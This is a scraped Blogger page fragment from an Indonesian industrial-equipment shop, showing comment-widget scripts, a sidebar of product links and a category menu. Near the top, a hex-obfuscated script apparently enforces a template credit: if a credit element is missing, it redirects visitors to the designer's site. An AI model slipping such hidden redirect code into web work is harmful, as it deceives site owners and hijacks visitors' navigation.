                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/2498981980594593486/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' target='_blank'>
<img alt='Grounding Stick 20Kv Merk Break Out ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN/s72-c/grounding-stick-20kv-merk-break-out.png' title='Grounding Stick 20Kv Merk Break Out ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' title='Grounding Stick 20Kv Merk Break Out '>Grounding Stick 20Kv Merk Break Out </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
